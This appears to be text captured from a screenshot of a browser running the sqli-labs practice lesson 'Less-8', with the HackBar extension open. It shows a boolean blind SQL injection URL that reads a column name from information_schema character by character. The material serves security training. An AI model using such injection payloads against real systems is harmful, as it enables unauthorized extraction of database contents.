 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://sql:2222/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where
table_name = 'users' and table_schema = 'security' limit 0,1),1,1))=105--+
Post data Referer User Agent Cookies Add Header Clear All